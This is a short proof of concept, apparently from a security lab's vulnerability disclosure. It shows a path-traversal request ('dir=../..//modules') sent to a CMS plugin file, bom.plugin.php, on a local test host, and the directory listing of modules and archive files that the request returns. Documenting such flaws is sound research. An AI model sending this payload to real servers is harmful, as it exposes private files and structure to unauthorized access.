 不安全 192.168.199.133:81/system/plugin/bom/bom.plugin.php?dir=../..//modules
filename: .DS_Store BOM Not Found.
../..//modules/admanage
../..//modules/admin
../..//modules/api
../..//modules/auto1
../..//modules/autox
filename: bingqwer1.rar BOM Not Found.
../..//modules/cardrecharge
../..//modules/go
filename: go.rar BOM Not Found.
../..//modules/group
../..//modules/home
../..//modules/link
../..//modules/member
filename: memberx.rar BOM Not Found.
../..//modules/mobile
../..//modules/pay
../..//modules/search
../..//modules/vote
../..//modules/zhajiang
XDAY实验室